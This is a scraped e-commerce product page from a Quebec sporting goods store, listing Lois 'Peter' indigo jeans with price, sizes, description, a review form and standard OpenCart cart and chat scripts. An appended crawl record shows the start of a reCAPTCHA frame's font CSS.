                 <span>      <span>    Bas thermiques                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/vetements1/accessoires"  >
                 <span>    Accessoires              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/accessoires/ceintures"  >
                 <span>      <span>    Ceintures                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/accessoires/portefeuilles"  >
                 <span>      <span>    Portefeuilles                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/vetements1/accessoires/sacoches"  >
                 <span>      <span>    Sacoches                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/vetements1/produits-chauffants"  >
                 <span>    Produits chauffants                     </a>
            </li>
            </ul>
            </li>
    <li class="level-1">
        <a href="https://langlaissports.com/sport-et-plein-air"  >
               Sport et Plein air              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/articles-de-chien"  >
                 <span>    Articles de chien                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=314_422"  >
                 <span>    Ballon Balais                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/index.php?route=product/category&amp;path=314_419"  >
                 <span>    Radios                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/sacs"  >
                 <span>    Sacs                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/thermos"  >
                 <span>    Thermos                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/camping"  >
                 <span>    Camping              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/sport-et-plein-air/camping/glaciere"  >
                 <span>      <span>    Glacière                     </a>
            </li>
    <li class="level-3">
        <a href="https://langlaissports.com/sport-et-plein-air/camping/sacs-de-couchage"  >
                 <span>      <span>    Sacs de couchage                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/raquettes"  >
                 <span>    Raquettes                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/jeux-de-dards"  >
                 <span>    Jeux de dards              <div class="oop_cls_div_exp ">
            </div>         </a>
                    <ul >
                    <li class="level-3">
        <a href="https://langlaissports.com/sport-et-plein-air/jeux-de-dards/accessoires-de-dards"  >
                 <span>      <span>    Accessoires de dards                     </a>
            </li>
            </ul>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/articles-pour-chiens"  >
                 <span>    Articles pour chiens                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/articles-chauffants-jetables"  >
                 <span>    Articles chauffants jetables                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/chaufferettes"  >
                 <span>    Chaufferettes et bruleurs pour cuisson                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/lumieres"  >
                 <span>    Lumières                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/lunettes"  >
                 <span>    Lunettes                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/poule-des-bois"  >
                 <span>    Poule des bois                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/produits-anti-moustiques"  >
                 <span>    Produits anti moustiques                     </a>
            </li>
    <li class="level-2">
        <a href="https://langlaissports.com/sport-et-plein-air/repulsifs-a-animaux"  >
                 <span>    Répulsifs a animaux                     </a>
            </li>
            </ul>
            </li>
      		<li class="level-1"><a href="index.php?route=product/special" class=" active">Promotions</a></li>
      </ul>
    </li>
  </ul>
</div>
<script type="text/javascript"><!--
$(function(){
  $("#oop_ul_cats .oop_cls_div_exp").click(function(e) {
      e.preventDefault();
      e.stopPropagation();

      /*
      if($(this).html()=="+") { 
        $(this).html("-"); 
      } else { 
        $(this).html("+");
      }
      */
      $(this).toggleClass("open");

      var subli = $(this).closest("li").find('> ul');
      if(subli.length) subli.slideToggle(200);
  });
});
//--></script>

      
</aside>

													<div id="content" class="col-md-8 col-sm-12">
				
				<div class="row">
																					<div class="product-image-main col-sm-6">
													<input type="hidden" id="check-use-zoom" value="1" />
							<input type="hidden" id="light-box-position" value="1" />
							<input type="hidden" id="product-identify" value="4371" />
							<div class="lightbox-container"></div>
                                                            <div class="product-zoom-image">
                                                                            <a href="https://langlaissports.com/image/cache/catalog/langlais/227968-700x823.jpg" class="cloud-zoom main-image" id="product-cloud-zoom" style="width: 510px; height: 600px;"
                                        rel="                                             showTitle: false ,
                                            zoomWidth:510,zoomHeight:600,
                                             position:'inside', adjustX: 0 ">
                                            <img src="https://langlaissports.com/image/cache/catalog/langlais/227968-510x600.jpg" title="Jeans - Peter - Indigo" alt="Jeans - Peter - Indigo" />
                                        </a>
                                                                    </div>
                                <div class="additional-images owl-carousel owl-theme">
                                    <!--  -->
                                        <!-- <div class="item"> -->
                                            <!-- <a class="cloud-zoom-gallery sub-image" id="product-image-default" href="https://langlaissports.com/image/cache/catalog/langlais/227968-700x823.jpg" title="Jeans - Peter - Indigo" -->
                                            <!-- rel="useZoom: 'product-cloud-zoom', smallImage: 'https://langlaissports.com/image/cache/catalog/langlais/227968-510x600.jpg'" data-pos="1"> -->
                                                <!-- <img src="https://langlaissports.com/image/cache/catalog/langlais/227968-510x600.jpg" title="Jeans - Peter - Indigo" alt="Jeans - Peter - Indigo" /> -->
                                            <!-- </a> -->
                                        <!-- </div> -->
                                    <!--  -->
                                                                                                                                                                <div class="item">
                                                <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://langlaissports.com/image/cache/catalog/langlais/227968-1-700x823.jpg" title="Jeans - Peter - Indigo"
                                                rel="useZoom: 'product-cloud-zoom', smallImage: 'https://langlaissports.com/image/cache/catalog/langlais/227968-1-510x600.jpg'" data-pos="1">
                                                    <img src="https://langlaissports.com/image/cache/catalog/langlais/227968-1-510x600.jpg" title="Jeans - Peter - Indigo" alt="Jeans - Peter - Indigo" />
                                                </a>
                                            </div>
                                                                                                                                <div class="item">
                                                <a class="cloud-zoom-gallery sub-image" id="product-image-options-" href="https://langlaissports.com/image/cache/catalog/langlais/227968-2-700x823.jpg" title="Jeans - Peter - Indigo"
                                                rel="useZoom: 'product-cloud-zoom', smallImage: 'https://langlaissports.com/image/cache/catalog/langlais/227968-2-510x600.jpg'" data-pos="2">
                                                    <img src="https://langlaissports.com/image/cache/catalog/langlais/227968-2-510x600.jpg" title="Jeans - Peter - Indigo" alt="Jeans - Peter - Indigo" />
                                                </a>
                                            </div>
                                                                                                                                                        </div>
                            						                    </div>
					
                    																			
					<div class="col-sm-6 product-info-main">
						<h1 class="product-name">Jeans - Peter - Indigo</h1>
									

                
                        <ul class="list-unstyled">
                                                            <li>Marque : <a href="https://langlaissports.com/index.php?route=product/manufacturer/info&amp;manufacturer_id=195">Lois</a></li>
                            															<li>Catégorie : <a href="https://langlaissports.com/vetements1/vetements-pour-homme/pantalons-pour-homme">Pantalons pour homme</a></li>
							                            <li>Mod&egrave;le : <span>1642-6931-00</span></li>
                                                        <li>Disponibilit&eacute; : <span>En stock</span></li>
                        </ul>
				
						<div id="product">
															<h3>Options disponibles</h3>


<div id="options-combinations-container">

    
                    <div class="form-group">
                <label class="control-label" for="input-option20">Taille</label>
                <select name="option-combinations[20]" id="input-option20" class="form-control" data-type="select">
                    <option value=""> --- Veuillez choisir --- </option>
                                            <option value="127" data-option-id='{"20":"127"}'>31
                        </option>
                                            <option value="143" data-option-id='{"20":"143"}'>42
                        </option>
                                    </select>
            </div>
                        
    
</div>

																							
<a href="#" id="reset_options" style="display:none;">Reset options</a>                            						
						    <div class="form-group">
							    <div class="form-group-top">
								    									    									        <div class="price-box box-special">
										        <p class="special-price"><span class="price">55,96 $</span></p>
										        <p class="old-price"><span class="price">79,95 $</span></p>
									        </div>
									    								    								    <div>
									                    
										    <label class="control-label" for="input-quantity">Qt&eacute;</label>
										    <input type="number" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									    								    </div>
								    <input type="hidden" name="product_id" value="4371" />
																																										<button type="button" id="button-cart" data-loading-text="Chargement..." class="btn button button-cart" title="Ajouter au panier">Ajouter au panier</button>
																																								
							    </div>
					   		
                                <div class="form-group-middle">
                                                                            <div class="ratings">
                                            <div class="rating-box">
                                                                                                                                                                                                                    <div class="rating0">rating</div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                            <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('ul.nav-tabs').offset().top}, 800); return false;">0 avis</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('ul.nav-tabs').offset().top}, 800); return false;">&Eacute;crire un avis</a>
                                        </div>	
                                                                    </div>
					
                                <div class="form-group-bottom">
                                    <button type="button"  class="btn btn-default button btn-wishlist" title="Ajouter à la liste de souhaits" onclick="wishlist.add('4371');"></button>
                                    <button type="button"  class="btn btn-default button btn-compare" title="Ajouter au comparatif" onclick="compare.add('4371');"></button>
                                </div>
                            </div>
				   
                                                    </div>
                    </div>
                </div>
			    
                <div class="product-info-detailed">
				    <ul class="nav nav-tabs">
				        <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
				        				        					        <li><a href="#tab-review" data-toggle="tab">Avis (0)</a></li>
				                                
			        </ul>
                    <div class="tab-content">
				        <div class="tab-pane active" id="tab-description">
                        Vous cherchez un jean classique à jambe droite ? PETER est votre choix!<br><br>Avec sa taille mi-basse et sa ceinture élastiquée (allez au confort !), vous aurez envie de la porter au quotidien ! Ce jean 5 poches est fait d'un denim flammé moyennement extensible qui le rend parfait pour un pantalon de tous les jours.<br><br>•60 % COTON / 26 % REPREVE / 11 % RAYONNE / 3 % SPANDEX.<br><br>•ASPECT MINCE.<br><br>• BASE 5 POCHES.<br><br>• ENTRETIEN DE 34 pouces.<br><br>• CEINTURE ÉLASTIQUE.<br><br>•ENTRETIEN FACILE.<br><br>Lavage en machine à froid. Suspendre ou sécher par culbutage. Ne pas javelliser.
                        <br><br>
                                                </div>
				        				        					        <div class="tab-pane" id="tab-review">
						        <form class="form-horizontal" id="form-review">
							        <div id="review"></div>
							        <h2>&Eacute;crire un avis</h2>
							        								        <div class="form-group required">
									        <div class="col-sm-12">
										        <label class="control-label" for="input-name">Votre nom</label>
										        <input type="text" name="name" value="" id="input-name" class="form-control" />
									        </div>
								        </div>
								        <div class="form-group required">
									        <div class="col-sm-12">
										        <label class="control-label" for="input-review">Votre avis</label>
										        <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
										        <div class="help-block"><span class="text-danger">Note :</span> Le HTML n'est pas pris en charge ! </div>
									        </div>
								        </div>
								        <div class="form-group required">
									        <div class="col-sm-12">
										    <label class="control-label">&Eacute;valuation</label>
                                            &nbsp;&nbsp;&nbsp; Mauvais&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bon</div>
								        </div>
								        <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Cochez la case suivante</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LdNGwIsAAAAAIoLoH6Xa1HZiHPuXkdhakBZbkBi"></div>
      </div>
    </div>
</fieldset>

								        <div class="buttons clearfix">
									        <div class="pull-right">
										        <button type="button" id="button-review" data-loading-text="Chargement..." class="btn btn-primary">Continuer</button>
									        </div>
								        </div>
							        						        </form>
					        </div>
				                            </div>
			    </div>
            
                
            </div>
            
        </div>
    </div>
</div>

<script>
	$('#18ans').click(function () {
        //check if checkbox is checked
        if ($(this).is(':checked')) {
            $('#button-cart').removeClass('blocked');
            $('#avertissement-cocher').html('');
        } else {
            $('#button-cart').addClass('blocked');
        }
    }); 
</script>
<script type="text/javascript"><!--
    $(document).ready(function() {
		$('.related-container').owlCarousel({
			nav: true,
			dots: false,
			navSpeed: 1000,
			margin: 0,
			responsive:{
				0:{
					items: 1,
					nav: false
				},
				480:{
					items: 2,
					nav: false
				},
				768:{
					items: 3
				},
				992:{
					items: 4
				},
				1200:{
					items: 4
				}
				
			},
			onInitialized: function() {
				owlAction();
			},
			onTranslated: function() {
				owlAction();
			}	
		});
		function owlAction() {
			$(".related-container .owl-item").removeClass('first');
			$(".related-container .owl-item").removeClass('last');
			$(".related-container .owl-item").removeClass('before-active');
			$(".related-container .owl-item.active:first").addClass('first');
			$(".related-container .owl-item.active:last").addClass('last');
			$('.related-container .owl-item.active:first').prev().addClass('before-active');
		}
	});
	
	
	
	$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
		if ($(this).hasClass('blocked')) {
            $('#avertissement-cocher').html('Vous devez accepter la condition ci-dessus.');
        }
        else {
			$.ajax({
				url: 'index.php?route=checkout/cart/add',
				type: 'post',
				data: $('#product input[type=\'text\'], #product input[type=\'number\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
				dataType: 'json',
				beforeSend: function() {
					$('#button-cart').button('loading');
				},
				complete: function() {
					$('#button-cart').button('reset');
				},
				success: function(json) {
					$('.alert-dismissible, .text-danger').remove();
					$('.form-group').removeClass('has-error');

					if (json['error']) {
						if (json['error']['option']) {
							for (i in json['error']['option']) {
								var element = $('#input-option' + i.replace('_', '-'));

								if (element.parent().hasClass('input-group')) {
									element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
								} else {
									element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
								}
							}
						}

						if (json['error']['recurring']) {
							$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
						}

						// Highlight any found errors
						$('.text-danger').parent().addClass('has-error');
					}

					if (json['success']) {
						$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

						$('#cart > button').html('<span id="cart-total">' + json['total'] + '</span>');
						
						$('html, body').animate({ scrollTop: 0 }, 'slow');

						$('#cart > ul').load('index.php?route=common/cart/info ul li');
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: '',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: '',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: '',
        pickDate: false
    });

    $('button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=4371');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=4371',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

        //--></script>

            <script><!--
            (function(){
                $(document).ready(function(){
                    if($('#antispamfilter').length == 0){
                        $('form').append('<input type="hidden" name="antispamfilter" id="antispamfilter"/>');
                    }
                    $('#antispamfilter').val( Math.floor(Math.random()*21+20) );
                });
            })();//--></script>

<footer>

	<div class="footer-top ">
	  <div class="container">
		<div class="container-inner">
		<div class="row">
			  <div class="col1 col-md-3 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Information</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
											  					  <li><a href="https://langlaissports.com/apropos">À propos</a></li>
					  					  <li><a href="https://langlaissports.com/livraison">Livraison</a></li>
					  					  <li><a href="https://langlaissports.com/politique_de_confidentialite">Politique de confidentialité</a></li>
					  					  <li><a href="https://langlaissports.com/avislegal">Avis Légal</a></li>
					  					  <li><a href="https://langlaissports.com/retours">Retour et remboursement, bons de réduction</a></li>
					  					  					  <li><a href="https://langlaissports.com/index.php?route=information/contact">Contact</a></li>
					  					  
					</ul>
				</div>
			  </div>
			  <div class="col2 col-md-2 col-sm-6 col-xs-12 col-footer">
				<div class="footer-title"><h5>Services</h5></div>
				<div class="footer-content">
					<ul class="list-unstyled text-content">
						<li><a href="/index.php?route=blog/blog">Blogue</a></li>
						<li><a href="https://langlaissports.com/index.php?route=product/manufacturer">Marques</a></li>
						
						<li><a href="https://langlaissports.com/index.php?route=product/special">Promotions</a></li>
						<li><a href="https://langlaissports.com/index.php?route=information/sitemap">Plan du site</a></li>
						<li><a href="https://langlaissports.com/index.php?route=account/account">Mon compte</a></li>
						<li><a href="https://langlaissports.com/index.php?route=account/voucher">Chèques-cadeaux</a></li>
					</ul>
				</div>
			  </div>
				<div class="col3  col-md-3 col-sm-6 col-xs-12 col-footer">
					
											    										  <div class="footer-contact">
<div class="footer-title"><h5>Nous joindre</h5></div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li>38 Rue Main Ouest</li>
<li>Coaticook (Québec) ​J1A 1P2</li>
<li><a href="tel:8198496111">(819) 849-6111</a></li>
<li><a href="mailto:info@langlaissports.com">info@langlaissports.com</a></li>
</ul>
<ul class="link-follow">
<li class="first"><a title="Facebook" href="https://www.facebook.com/langlaissports" target="_blank"><i class="fab fa-facebook-f"></i></a></li>

</ul> 									
</div> 		
</div>
 									
  
						
				</div>
				<div class="col4  col-md-4 col-sm-6 col-xs-12 col-footer">
					<div class="footer-title"><h5>Infolettre</h5></div>
					
					
					<div id="mc_embed_signup">
					<p>Inscrivez-vous à notre infolettre pour ne rien manquer sur nos promotions et nouvelles.</p> 	
						<form action="https://langlaissports.us4.list-manage.com/subscribe/post?u=0a4a2fb49682efdece38f64e9&amp;id=660b38ded4" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Entrez votre courriel ici">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								
								<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
							
								<div style="position: absolute; left: -5000px;" aria-hidden="true">
									<input type="text" name="b_0a4a2fb49682efdece38f64e9_660b38ded4" tabindex="-1" value="">
								</div>
								<div class="clear">
									<input type="submit" value="S'abonner" name="subscribe" id="mc-embedded-subscribe" class="button">
								</div>
							</div>
						</form>
					</div><!--End mc_embed_signup-->
					
						
				</div>
		</div>
		</div>
	  </div>
	</div>

	<div class="footer-bottom ">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<p>Langlais Sports &copy; 2025 | Tous droits réservés</p>
				</div>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="fa fa-angle-double-up"></i></div>
</footer>
<script >
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/67c1d4bbe0ef1e190aba0145/1il6idusu';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</div><!-- wrapper -->
</body></html> 


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNGwIsAAAAAIoLoH6Xa1HZiHPuXkdhakBZbkBi&co=aHR0cHM6Ly9sYW5nbGFpc3Nwb3J0cy5jb206NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=normal&anchor-ms=20000&execute-ms=15000&cb=izu24nlx36z3
body_size: 45871
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
